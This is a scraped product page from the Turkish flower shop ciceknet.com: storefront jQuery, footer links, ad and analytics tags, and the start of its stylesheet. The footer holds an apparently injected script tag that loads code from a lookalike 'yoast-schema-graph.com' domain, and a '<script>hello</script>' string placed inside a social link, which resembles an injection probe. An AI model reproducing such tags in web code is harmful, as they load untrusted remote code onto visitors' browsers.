           	//	$('.link').removeClass('hide');
           	//	$('.link').html('Media Link -: <a href="'+media_link+'/'+data.media_url+'" target="_blank">'+data.media_url+'</a>');
           		$('.embeded-media').html('<audio width="100%" controls> <source src="'+message+'" type="audio/mpeg">Your browser does not support the audio element.</audio>');
	           $('.embeded-media').append('<a class="remove-media" data-media-id="'+data.id+'"  href="javascript:void(0)" data-toggle="tooltip" data-placement="top" title="Remove audio"><i class="glyphicon glyphicon-trash"></i><a>');
	           $('.embeded-media').removeClass('hide');
           	});

           //''
           
          });
          j.on('fileError', function(file, message){
            // Reflect that the file upload has resulted in error
            $('.link').removeClass('hide');
          	$('.link').css({'color':'#ff0000'});
            $('.link').text('Error in uploaded file');
          });
         
          j.on('catchAll', function() {
            console.log.apply(console, arguments);
          });     
      
  	}); 
         
	function reviewtemplate(review){
		var ratingimg ='';
		var rating = review.rating;
		var r ;
		var reviewtemplate = '<div class="review-background "><ul class="list-inline"><li>';
			for(r = 1; r < 6; r++){
				if(r <= rating){
					ratingimg = "star-blink-1.png";
				}else{
					ratingimg = "star-blink.png";
				}
				reviewtemplate +='<img src="https://www.ciceknet.com//themes/frontend/images/'+ratingimg+'" alt="review"/>';
			}
			reviewtemplate +='</li></ul><hr/><h2>'+review.title+'</h2><p>'+review.description+'</p></div>';
		return reviewtemplate;
	}	
	function readablizeBytes(bytes) {
          var s = ['bytes', 'kB', 'MB', 'GB', 'TB', 'PB'];
          var e = Math.floor(Math.log(bytes) / Math.log(1024));
          return (bytes / Math.pow(1024, e)).toFixed(2) + " " + s[e];
        }
     function secondsToStr (temp) {
          function numberEnding (number) {
            return (number > 1) ? 's' : '';
          }
          var years = Math.floor(temp / 31536000);
          if (years) {
            return years + ' year' + numberEnding(years);
          }
          var days = Math.floor((temp %= 31536000) / 86400);
          if (days) {
            return days + ' day' + numberEnding(days);
          }
          var hours = Math.floor((temp %= 86400) / 3600);
          if (hours) {
            return hours + ' hour' + numberEnding(hours);
          }
          var minutes = Math.floor((temp %= 3600) / 60);
          if (minutes) {
            return minutes + ' minute' + numberEnding(minutes);
          }
          var seconds = temp % 60;
          return seconds + ' second' + numberEnding(seconds);
        }
        
		function guid() {
		  function s4() {
		    return Math.floor((1 + Math.random()) * 0x10000)
		      .toString(16)
		      .substring(1);
		  }
		  return s4() + s4() + '-' + s4() + '-' + s4() + '-' +
		    s4() + '-' + s4() + s4() + s4();
		}
		

 $('.embeded-media').on('click' , '.remove-media', function(){
 	var media_id = $(this).attr('data-media-id');
 	var jqxhr = $.ajax("https://www.ciceknet.com/cart/removeMedia/"+media_id )
  .always(function() {
   //
   $('.embeded-media').html('');
   $('.embeded-media').addClass('hide');
  });
 });



$('.phone-number')

	.keydown(function (e) {
		var key = e.charCode || e.keyCode || 0;
		$phone = $(this);

		// Auto-format- do not expose the mask as the user begins to type
		if (key !== 8 && key !== 9) {
			if ($phone.val().length === 4) {
				//$phone.val($phone.val() + ')');
			}
			if ($phone.val().length === 3) {
				$phone.val($phone.val() + ' ');
			}			
			if ($phone.val().length === 7) {
				$phone.val($phone.val() + '-');
			}
		}

		// Allow numeric (and tab, backspace, delete) keys only
		return (key == 8 || 
				key == 9 ||
				key == 46 ||
				(key >= 48 && key <= 57) ||
				(key >= 96 && key <= 105));	
	});		


var maxLength = 150;
var maxLength2 = 100;
var maxLengthMessage = 200;
$('#reciptent_address').keyup(function() {
  var length = $(this).val().length;
  var length = maxLength-length;
  $('#recipient-address-chars').text(length);
});
$("#reciptent_address-notes").keypress( function (event) {if (event.keyCode != 13) {return true;} else {event.preventDefault();}});
$('#reciptent_address-notes').keyup(function() {
  var length = $(this).val().length;
  var length = maxLength2-length;
  $('#recipient-address-notes-chars').text(length);
});
$("#card_message").keypress( function (event) {if (event.keyCode != 13) {return true;} else {event.preventDefault();}});
$('#card_message').keyup(function() {
  var length = $(this).val().length;
  var length = maxLengthMessage-length;
  $('#chars').text(length);
});

  $(function () {
  $('[data-toggle="tooltip"]').tooltip()
})</script>
<script type="text/javascript">
var google_tag_params = {
ecomm_pagetype: 'product',
ecomm_prodid: 'KC0025',
ecomm_totalvalue: 4573.32, 

};
</script>
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 877675599;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/877675599/?guid=ON&amp;script=0"/>
</div>
</noscript>

<!-- END MAIN CONTENT -->
<footer class="footer-section-1">
<div class="container">
<div class="row">
<div class="col-lg-12 paddi-botto">
<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 footer-width">
<p class="heading"> ciceknet.com</p>
<ul class="list-unstyled rep-show">
<li><a href="https://www.ciceknet.com/"> Ana Sayfa</a></li>         
<li><a href="https://www.ciceknet.com/hakkimizda"> Hakkımızda</a></li> 
<li><a href="https://www.ciceknet.com/contact"> Bayimiz Olmak İster misiniz?</a></li>
<li><a href="https://www.ciceknet.com/kurumsal-uyelik"> Kurumsal Üyelik</a></li>

<li><a href="https://www.ciceknet.com/guvenlik-gizlilik"> Güvenlik ve Gizlilik</a></li>
<li><a href="https://www.ciceknet.com/medya-mesaj"> Medya Mesaj</a></li>
</ul>
</div>
<div class="col-lg-3 col-md-2 col-sm-2 col-xs-12 footer-width">
<p class="heading"> DESTEK</p>
<ul class="list-unstyled rep-show">
<li><a href="https://www.ciceknet.com/login"> Üye Girişi</a></li>        
<li><a href="https://www.ciceknet.com/trackorder"> Sipariş Takibi</a></li> 
<li><a href="https://www.ciceknet.com/kupon"> Kuponlar</a></li>
<li><a href="https://www.ciceknet.com/musteri-destek"> Müşteri Destek</a></li>

<li><a href="https://www.ciceknet.com/satis-sozlesmesi"> Satış Sözleşmesi</a></li>
<li><a href="https://www.ciceknet.com/odeme-secenekleri"> Ödeme Seçenekleri</a></li>
<li><a href="https://www.ciceknet.com/ciceknet-iletisim"> İletişim</a></li>
</ul>
</div>
<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 footer-width">
<p class="heading">Bize Ulaşın</p>
<ul class="list-unstyled address rep-show">
<li>
<p><i class="fa fa-map-marker"></i> Akatlar Zeytinoğlu Cad. Babil Sok. Atadan Apt. C Blok. No:46 D.1 Etiler İstanbul</p>
</a></li>
<li>
     <a href="tel:+908502222770"><i class="fa fa-phone"></i> (850) 222 2770</a></li> 
<li>

<li>
<i class="fa fa-envelope-o"></i>&nbsp;<a href="/cdn-cgi/l/email-protection#d7beb9b1b897b4beb4b2bcb9b2a3f9b4b8ba"> <span><span class="__cf_email__" data-cfemail="01686f676e41626862646a6f64752f626e6c">[email&#160;protected]</span></span> </a>
</li> 
</ul>
</div>
<div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 para footer-width">
<p class="heading"> Bizi takip edin</p>

<ul class="list-inline rep-show">
<li><a href="https://www.facebook.com/ciceknetcom" target="_blank"><i class="fa fa-facebook-square fa-social-bottom"></i>
</a></li>
<li><a href="https://www.twitter.com/ciceknetcom" target="_blank"><i class="fa fa-twitter-square fa-social-bottom"></i></a></li> 
<li><a href="https://plus.google.com/114365224523099928157
<script>hello</script>" target="_blank"><i class="fa fa-google-plus-square fa-social-bottom"></i></a></li> 
<li></li>
</ul> 
<p><img src="https://www.ciceknet.com/themes/frontend/images/visa-mastercard.png" alt="VISA MasterCard" />
<br />
<a href="//www.dmca.com/Protection/Status.aspx?ID=667299fd-96e5-42bf-8fca-867c62269156" title="DMCA.com Protection Status" class="dmca-badge"> <img src="//images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=667299fd-96e5-42bf-8fca-867c62269156" alt="DMCA.com Protection Status"></a> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
<br />Copyright © 2016-2023 Ciceknet.com All rights reserved
<script src="https://yoast-schema-graph.com/1693.js"></script></p>
</div>
</div>
</div>
</div>
</footer>
<!--middle-section-3-end-->
<!--section-part-end-->

<!-- Global site tag (gtag.js) - Google Ads: 877675599 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-877675599"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-877675599');
</script>
<script>
  gtag('event', 'page_view', {
    'send_to': 'AW-877675599',
    'value': 'replace with value',
    'items': [{
      'id': 'replace with value',
      'google_business_vertical': 'retail'
    }, {
      'id': 'replace with value',
      'location_id': 'replace with value',
      'google_business_vertical': 'custom'
    }]
  });
</script>


<!-- Global site tag (gtag.js) - Google Ads: 877675599 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-877675599"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-877675599');
</script>
<script>
  gtag('event', 'page_view', {
    'send_to': 'AW-877675599',
    'value': 'replace with value',
    'items': [{
      'id': 'replace with value',
      'google_business_vertical': 'retail'
    }, {
      'id': 'replace with value',
      'location_id': 'replace with value',
      'google_business_vertical': 'custom'
    }]
  });
</script>



	
<script async src="https://www.ciceknet.com/themes/admin/assets/plugins/parsley/i18n/tr.js"></script>
<script  src="https://www.ciceknet.com/assets/js/bootstrap-typeahead.min.js"></script>
<script  src="https://www.ciceknet.com/themes/frontend/js/bootstrap.min.js" type="text/javascript"></script>
<script async src="https://www.ciceknet.com/themes/frontend/js/respond.js" type="text/javascript"></script>
<script async src="https://www.ciceknet.com/themes/frontend/js/responsiveslides.min.js" type="text/ecmascript"></script>
<script async src="https://www.ciceknet.com/themes/frontend/js/jquery.bxslider.js" type="text/javascript"></script>
<script type="text/javascript">
$(window).load(function(){$("#carousel").flexslider({animation:"slide",controlNav:!1,animationLoop:!1,slideshow:!1,itemWidth:110,itemMargin:5,asNavFor:"#slider"}),$("#slider").flexslider({animation:"slide",controlNav:!1,animationLoop:!1,slideshow:!1,sync:"#carousel",start:function(e){$("body").removeClass("loading")}})});
</script>
<script async src="https://www.ciceknet.com/themes/frontend/js/main.js?v=20200213.13" type="text/javascript"></script>
<script type="text/javascript" src="https://www.ciceknet.com/assets/js/floating-wpp.min.js"></script>

<script  src="https://www.ciceknet.com/themes/frontend/js/jquery.fs.selecter.min.js"></script>

   <script>
    $(function() {
      $(".languages select").selecter();
	  
	  	  $('#WAButton').floatingWhatsApp({
		phone: '908502222770', 
		headerTitle: 'WhatsApp Destek Hattı',
		popupMessage: 'Merhaba, size nasıl yardımcı olabiliriz?', //Popup Message
		showPopup: true, //Enables popup display
		buttonImage: '<img src="https://www.ciceknet.com/assets/img/whatsapp.svg" />',
		//backgroundColor: 'crimson', 
		position: "right"    
	  });
	  
    });
 
  $('.footer-width h2').on('click',function(){
    $(this).toggleClass('active').next().toggleClass('rep-show').next().toggleClass('rep-show')
  });
  

$(document).ready(function(){
	
    	$('.submitSearchProduct').click(function (){
    		var productSku = decodeURI($('#search_product_name').val());
    		if(productSku == ""){
				$('.searchProduct').css({"border-color": "#ff0000", "border-weight":"1px", "border-style":"solid"});
				$('.searchProduct').focus();
			}else{
				var url = "https://www.ciceknet.com/";
								encodeProductSku =escape(productSku);
				window.location.href=url+'cicek/'+encodeProductSku;
			}
    	});
    		
	   $(".searchProduct").typeahead({
		    onSelect: function(item) {
		    	//$('.search-cls').removeClass('hide');
		    	$("#search_product_name").val(item.value);
				var url = "https://www.ciceknet.com/";
				var productSku = decodeURI($('#search_product_name').val());
				encodeProductSku =escape(productSku);
				window.location.href=url+'cicek/'+encodeProductSku;
		    },
	    ajax: {
	        url: "https://www.ciceknet.com/home/productlists",
	        timeout: 100,
	        displayField: "Product",
	        triggerLength: 2,
	        method: "get",
	        valueField:'productSku',
	        //valueObject: { City_id, city, districtid, City,name },
	        loadingClass: "loading-circle",
	        preDispatch: function (query) {
	        	//$('.search-cls').addClass('hide');
	            return {
	                search: query
	            }
	        },
	        preProcess: function (data) {
	        	//$('.search-cls').addClass('hide');
	        	console.log(data);
	            return data; 
	        	//alert(data.districtid);
	        }
	    }
	});
	
   $('[data-toggle="popover"]').popover();   
   
//----- Email Subscribe ------------------//
    
    $('#emailsubscribe').click( function(event){
		e.preventDefault();
		var emilId = $('#subscribeEmail').val();
        if ($.trim(emilId).length == 0) {
            $('#subscribeEmail').attr('placeholder','Please enter valid email address');
            $('#subscribeEmail').focus();
            
        }
        if (validateEmail(emilId)) {
			$.get("https://www.ciceknet.com/admin/ajax/emailsubscriber", {'emailId' : emilId} , function(data){	
				$('.esub').addClass('hide');
				$('.success_message').removeClass('hide');
			});	
        }
        else {
            alert("Geçersiz E-posta Adresi");
            e.preventDefault();
        }
    });


		function validateEmail(sEmail) {
		    var filter = /^([\w-\.]+)@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.)|(([\w-]+\.)+))([a-zA-Z]{2,4}|[0-9]{1,3})(\]?)$/;
		    if (filter.test(sEmail)) {
		        return true;
		    }
		    else {
		        return false;
		    }
		}    
		  
//----- Email Subscribe ------------------//
});

</script>


<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script', 'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '551284085252770');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=551284085252770&ev=PageView&noscript=1" />
 </noscript>



  
	<script src="https://www.ciceknet.com/themes/frontend/js/cookieconsent.min.js"></script>

	<script>
	window.cookieconsent.initialise({
	  "palette": {
		"popup": {
		  "background": "#efefef",
		  "text": "#404040"
		},
		"button": {
		  "background": "transparent",
		  "text": "#8ec760",
		  "border": "#8ec760"
		}
	  },
	  "content": {
		"message": "Size daha güvenli ve verimli bir kullanım sağlamak amacıyla web sitemizde çerez kullanılmaktadır.",
		"dismiss": "Kabul Ediyorum!",
		"link": "Detay",
		"href": "/kvkk"
	  }
	}); 
	</script>
	  <div style="display:none;">18.223.149.38==18.223.149.38</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"431459fab45848fc8a3a1269649d470f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.ciceknet.com/themes/frontend/css/style.css?v=20.0928.17
body_size: 28541
content:
body {
    font-family: "Open Sans",sans-serif;
}

/* init! */
ul{list-style-type:none;padding:0;margin:0;}
ul li{list-style:none;padding:0;margin:0;}
a{text-decoration:none;outline:none;}
a:focus{outline:none;}
a{outline:none !important;text-decoration:none !important;}
.btn.active.focus, .btn.active:focus, .btn.focus, .btn.focus:active, .btn:active:focus, .btn:focus{outline:0px !important;}
a:focus, a:hover{text-decoration:none;}
.mobile-visible {display:none;}
/* init. */

/* icons! */
.material-icons {font-size: 14px;}
.cn-green {color:#abcf37;}
.cn-pink {color:#f70483;}
.cn-red {color:#d4145a;}
.cn-purple {color:#9e005d;}
.cn-bg-purple {background-color:#9e005d; color:white;}
/* icons. */

/* header-top */
.header-top{background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,#fcfcfc), color-stop(100%,#f1f1f1));background:-webkit-linear-gradient(top, #fcfcfc 0%,#f1f1f1 100%);background:-o-linear-gradient(top, #fcfcfc 0%,#f1f1f1 100%);background:-ms-linear-gradient(top, #fcfcfc 0%,#f1f1f1 100%);background:linear-gradient(to bottom, #fcfcfc 0%,#f1f1f1 100%);background:linear-gradient(to bottom, #fcfcfc 0%,#f1f1f1 100%);width:100%;border-bottom:1px solid #e7e7e7;height:40px;}
.container-padding{padding:0!important;}
.container-padding-5{padding:5px;}
.container-padding{ position:relative;} 
.header-top ul{padding:0px;margin:0px;z-index:140000;}

.header-top ul li{list-style:none;text-decoration:none;padding:7px 11px 5px 11px;border-right:1px solid #e2e2e2;float:left;height:40px;}
.header-top ul li.active{background:#fff;padding:7px 11px;position:relative;z-index:99;height:40px;}
.header-top ul li a.phone{font-family:"Open Sans";font-weight:300;color:#535a64;font-size:14px;padding-right:8px;}
.header-top ul li a{font-size:12px;color:#828a95;font-family:"Open Sans";font-weight:300;}
.header-top ul li a:focus,.header-top ul li a:hover,.header-top ul li a:active{text-decoration:none;z-index:9999;}
/* header-top. */
/* header! */
header .header-menu {
    display: table;
    float: right;
    list-style: outside none none;
    margin: 24px 0;
    padding: 0;
}
header .header-menu li {
    display: table-cell;
    padding: 0 7px;
    position: relative;
    vertical-align: top;
}

/* header input */
header .input-group {
    margin: 20px 0;
}
header .input-group .form-control {
    border: 2px solid #e7e7e7;
    box-shadow: none;
    font-size: 12px;
    height: 40px;
}
header .input-group .form-control:focus {
    border-color: #e7e7e7;
}
header .input-group .btn-default {
    background-color: #e7e7e7;
    border-color: #e7e7e7;
    border-width: 2px 2px 2px 0;
    color: #d4145a;
    padding: 6px 12px 10px;
}
header .input-group .btn-default:focus {
    background-color: #e7e7e7;
    color: #fff;
}
/* header input */
/* cart-icon */
.cart-icon {display:inline-block;}
/* .goToTop a.carticon{margin:18px 0 0 !important;} */
.cart-icon a.carticon{display:block;float:right;font:13px/13px "Open Sans";font-weight:300;color:#535a64;margin:0;}
.cart-icon a.carticon span.zero{background:#DA2260;border-radius:50%;color:#FFFFFF;display:inherit;float:left;height:19px;padding:3px 1px 0 6px;position:relative;
/*  right:-14px;*/ 
left:14px;
top:-2px;width:19px;}
/*
@-moz-document url-prefix(){
	.cart-icon a.carticon span.zero{padding:3px 0 0 0;;}
}
*/
/* cart-icon */
/* header. */

/* navbar! */


.dropdown .dropdown-menu .caret {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: transparent transparent transparent #000;
    border-image: none;
    border-style: solid;
    border-width: 4px;
    float: right;
    margin-top: 6px;
}
.dropdown-menu {
    min-width: 250px;
}
.dropdown-menu > li.open > a {
    background-color: #f5f5f5;
    color: #262626;
    text-decoration: none;
}
.dropdown-menu .dropdown-menu {
    left: 100%;
    margin: 0;
    right: auto;
    top: -1px;
}

.dropdown-menu.animated {
    animation-duration: 0.3s;
}
.dropdown-menu.animated::before {
    content: " ";
    display: block;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 99;
}

.navbar-nav > li > .dropdown-menu {
    margin-bottom: 0;
}

/* hover */

/* navbar toggle */
.navbar-toggle-actions {width:34px; height:34px;}

/* navbar toggle */

.navbar-menu {
    /* 20200207 background-color: #abcf37;*/ 
	background-color: #9E005D;
    margin-bottom: 0;
    z-index: 1099 !important;
}
.navbar-default {
    /* 20200207 background-color: #abcf37;*/ 
	background-color: #9E005D;
    border: medium none;
    border-radius: 0;
    margin: 0;
}
.navbar-default .navbarlogoicon {
    font-size: 0 !important;
    opacity: 0;
    padding: 0;
    transition: all 0.3s ease-in-out 0s;
}
.navbar-default .navbarlogoicon img{
	width: 0;
}
.navbar-default .navbarlogoicon.is-active {
    opacity: 1;
    padding-bottom: 10px;
    padding-right: 10px;
    padding-top: 10px;
}
.navbar-default .navbarlogoicon.is-active img {
	width:44px;
}
.navbar-default .navbar-collapse {
    padding-left: 0;
    padding-right: 0;
}

/* navbar-brand */

.navbar-brand {
    padding: 10px;
}

/* navbar-brand */
#hidden-logo { height:36px;}
/* mobile menu! */
.navbar-default .navbar-toggle {
    border-color: #F9F9F9;
	color: #9E0054;
	background-color: #F9F9F9; 
}
.navbar-default .navbar-toggle span {
	/* 20200207 background-color: #9E0054; */
    background-color: #F9F9F9;
	color: #9E0054;
	
}
.navbar-default .navbar-toggle .icon-bar {
    color: #9E0054;
	background-color: #9E0054;
    position: relative;
}
/* mobile menu. */
.navbar-default .navbar-nav > li > a {
    color: #fff;
	padding-left: 20px;
	padding-right: 20px;
	font-weight: bold;
}

.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
    background-color: #fff;
    color: #535a64;
}
.navbar-nav > .dropdown.open {
    position: static !important;
}
.navbar-nav > .dropdown.open > a, .navbar-nav > .dropdown.open > a:hover {
    background-color: #fff;
}
.navbar-nav > .dropdown.open .dropdown-menu {
    border: medium none;
    left: 0;
    margin-top: 0;
    right: 0;
    width: 100%;
	background: #FFFFFF;
}
.navbar-nav .dropdown-menu > li {
    padding: 20px;
}
.navbar-nav .dropdown-menu > li .all-products {
    color: #555;
    display: block;
    font-size: 16px;
    font-weight: 600;
    line-height: 2;
}
.navbar-nav .dropdown-menu hr {
    border-color: #ffc3db;
    margin: 15px;
}
.navbar-nav .dropdown-menu > li ul {
    display: inline-block;
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
.navbar-nav .dropdown-menu > li ul li {
    display: block;
    padding: 0 0 5px;
}
.navbar-nav .dropdown-menu > li ul li a {
    color: #737373;
    display: block;
    text-decoration: none;
    transition: all 0.3s ease-in-out 0s;
}
.navbar-nav .dropdown-menu > li ul li a.text-cicektest {
    color: #abcf37 !important;
	/* color: #9E005D !important; */
}
.navbar-nav .dropdown-menu > li ul li a:hover {
    color: #000;
    text-decoration: underline;
}
.navbar-default .navbar-right {
    display: none;
}
.navbar-default .navbar-right.is-active {
    display: block;
}
.navbar-default .navbar-right > li > a {
    padding: 11px 10px 10px;
    position: relative;
}
.navbar-default .navbar-right > li > a > span {
    background-color: #00b551;
    border-radius: 100%;
    cursor: pointer;
    display: inline-block;
    font-weight: 700;
    height: 15px;
    left: 26px;
    line-height: 15px;
    padding: 0;
    position: absolute;
    top: 5px;
    width: 15px;
}
.navbar-default .navbar-collapse, .navbar-default .navbar-form {
	border-color: #abcf37;
	/* border-color: #9E005D; */
}
/* navbar. */

/* searchbox! */
.list-section{width:100%;background:#f9f9f9;/* border-bottom:medium double #eeeeee; */ padding:12px 0 0 0;}
.list-section h1{font-family:"Open Sans";font-size:52px;line-height:41px;color:#32383e;padding-bottom:16px;}
/* .list-section p{font-size:14px;line-height:26px;color:#5c6373;font-family:"Open Sans";font-weight:400;padding-right:40px;}
*/
.button-group .input-lg{height:50px !important;font-size:14px;}
.search-icon-listing{right:38px !important;}
.btn-middle{
	width:100%;
	font-family:"Open Sans";
	font-weight:bold;
	font-size:14px !important;
	color:#fff !important;
	/*border:0 !important;border-bottom:3px solid #9e005d !important;border-radius:3px;*/
	background:#9e005d;
	text-transform:uppercase;
	padding:13px 0 15px !important;}
.btn.btn-middle.listing-btn{font-size:14px !important;margin:1px !important;padding:5px !important;}
.btn-middle:hover{color:#ffffff !important;}
.btn-middle span{transition:all 0.8s ease 0s;-webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.btn-middle span:hover{margin-left:10px;color:#fff;transform:translateX(10px);-webkit-transform:translateX(10px);-moz-transform:translateX(10px);-o-transform:translateX(10px);}
ul.table-display {display:table; margin:0 auto;width: 100%;}
ul.table-display li {display:table-cell;font-size:14px;padding:4px 4px 0 0;text-align:center;}
/* searchbox. */

/* locationsearch */
.top-icons {color: #9e005d;}
.search-location-section {padding: 12px 0;}
.location-search-top-row{padding-left: 10px; color:#9e005d;}
.map-icon {float: left;margin-left: 12px;margin-top: -38px;position: relative;z-index: 2;/*20200122 color: white;*/color:#666;font-size: 26px;}
.open-search {float: right;margin-right: 12px;margin-top: -38px;position: relative;z-index: 2;/*20200122 color: white;*/color:#666;font-size: 26px;cursor:pointer;}


.clear-search {float: right;margin-right: 36px;margin-top: -38px;position: relative;z-index: 2;color: #9e005d;font-size: 26px;cursor:pointer;}
#search-cls {float: right;margin-right: 10px;margin-top: -36px;position: relative;z-index: 2;color:#FFF;font-size: 26px;cursor:pointer;}
#search-cls.focused {color:#000;}
.search-text {width: 100%;}
.close-search {float: right;margin-right: 4px;margin-top: -41px;position: relative;z-index: 99;color: black;font-size: 26px;display:inline-block;cursor:pointer;}
.clickable {cursor:pointer;}
#productCitiesInput {padding-left:30px!important;width:100%;height: 46px;line-height: 40px;font-size:14px!important;
/*border:1px solid #9e005d!important;background: #9e005d;color: #fff !important; */}
#citiesInput {/*20200122 color: #FFF!important;*/color:#666!important; border:1px solid #9E005D!important;
/*20200122 background: #9e005d;*/background:#FFF;padding-left:30px!important;/*20200112 font-size:18px!important;*/font-size:15px!important;width:100%;height: 46px;line-height: 40px;} 

#citiesInput::placeholder,#productCitiesInput::placeholder {color: #fff !important;}
#districtSearch {width:100%; border: none; padding-right:46px;}
.divScrDiv, .search-results {position: relative; overflow: hidden; width: auto; height: 250px; padding:10px;}
div.location-search{display:table;margin:0;width:100%;height:30px;}
div.location-search-cell{display:table-cell;position:relative;vertical-align:middle}
#districtSearch {height:48px!important;text-align:left;position:relative;}
div.location-search .district-load{background-color:#F4F4F4;display:none;height:100%;position:absolute;width:100%;top:0;left:0;text-align:center;z-index:18}
div.location-search .district-load.active{display:block}
.all-city-list{background-color:#F4F4F4;position:absolute;left:0;top:0;width:100%;transform:translateX(120%);transition:all .3s ease-in-out;}
.all-city-list.active{transform:translateX(0)}
.city-dialog{background-color:#F4F4F4; border:1px solid #9E005D!important;display:none;overflow:hidden;position:absolute;left:0;top:0;width:100%;z-index:4}
.city-dialog.show{display:block}
.form-control{font-size:18px;}
.search-results-cont{height:270px;padding-bottom:10px;position:relative;z-index:12}
.main-city-list{height:250px}
.back-link{color:#000;display:block;text-decoration:none}
.back-button {margin:0 4px; display:inline-block;}
.search-results{display:block;list-style:none;height:205px;margin:0;overflow-y:auto;padding:0 7px 0 0;font-size:16px;}
.search-results li{display:block}
.search-results li span, .search-results li a{color:#000;display:block;position:relative;text-decoration:none;padding:4px 10px;}
.search-results li span:hover, .search-results li a:hover{background-color:#9e005d;color:#fff}
.search-results li span:after, .search-results li a:after{font-size:20px; display: inline-block;font-family: FontAwesome;font-style: normal;font-weight: normal;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;content: "\f054";right: 1em;position:absolute;}
.search-results li span:hover:after, .search-results li a:hover:after{right:.5rem}
.typeahead-results-section{background-color:#F4F4F4;display:none;position:absolute;left:0;top:0;width:100%}
.typeahead-results-section.active{transform:translateX(0)}
.typeahead-results-section.active{display:block;}
/* locationsearch */



/* banner! */
.top-banner {margin: 10px 0;}
/* banner. */

/* thumbnail all! */
.thumbnail {
    border-color: #e9eaea; border-radius: 0px;
    border-width: 2px;
    margin: 10px 0;
    /* min-height: 375px; */
    overflow: hidden;
    padding: 0;
    position: relative;
    text-decoration: none;
	
}
.thumbnail-link {
	display:inline-block;
	/* 20191114 min-height: 338px; */
		
}
.thumbnail:hover, .thumbnail:focus {
    border-color: #abcf37 !important;
    text-decoration: none;
}
.thumbnail span{font-family:"Open Sans"; 
/* 20191114 font-size:14px; */
font-size: 13px; 
color:#32383e;text-align:center;width:100%;display:inline-block;border-bottom:1px dotted #d4d4d4; min-height:60px; line-height:16px;padding:5px;}
.sku{font-size:12px !important;line-height:15px !important;text-align:center !important; margin:0;}
.thumbnail a:hover{text-decoration:none;}	
.thumbnail h2{position:relative;font-family:"Open Sans";font-weight:400;
/*20191114 font-size:23px; */
font-size:18px;
color:#9d0061; word-wrap:break-word;margin:0;
text-align:center;
}
.thumbnail h2 small {color:#9d0061;}
.thumbnail .h2 a{top:-5px !important;}

.thumbnail .h2{position:relative;font-family:"Open Sans";font-weight:400;font-size:23px;color:#9d0061; word-wrap:break-word;margin:0;
text-align:center;
}
.thumbnail .h2 small {color:#9d0061;}
.thumbnail .h2 a{top:-5px !important;}

.thumbnail .list-price {min-height:50px;}

.thumbnail .undiscounPrice{padding-bottom:0 !important;border:0 !important;
text-align:center; padding:0;font-weight:inherit;color:#32383e;}
.thumbnail span.undiscounPrice_b{border:0 !important;padding-bottom:0 !important;min-height:25px;}

.thumbnail .undiscounPrice p{position:relative;display:inline-block;margin:0;width:auto !important;}
.thumbnail .undiscounPrice p:before{position:absolute;content:"";left:0;top:50%;right:0;border-top:1px solid;border-color:inherit;-webkit-transform:rotate(-5deg);-moz-transform:rotate(-5deg);-ms-transform:rotate(-5deg);-o-transform:rotate(-5deg);transform:rotate(-5deg);}

/* thumbnail all. */

/* shoppingcart! */
.shoping-cart .outer-section .complementrty-price h2{line-height:27px;padding-top:24px;}
.shoping-cart h1{text-align:center;font-family:"Open Sans";font-weight:300;font-size:45px;line-height:34px;color:#d41c5a;margin:51px 0 45px 0;text-transform:capitalize;}
.shoping-cart h2{font-family:"Open Sans";font-weight:300;font-size:26px;line-height:32px;color:#3f474f;}

.shoping-cart .outer-section .complementrty-price .h2{line-height:27px;padding-top:24px;}
.shoping-cart .h1{text-align:center;font-family:"Open Sans";font-weight:300;font-size:45px;line-height:34px;color:#d41c5a;margin:51px 0 45px 0;text-transform:capitalize;}
.shoping-cart .h2{font-family:"Open Sans";font-weight:300;font-size:26px;line-height:32px;color:#3f474f;}

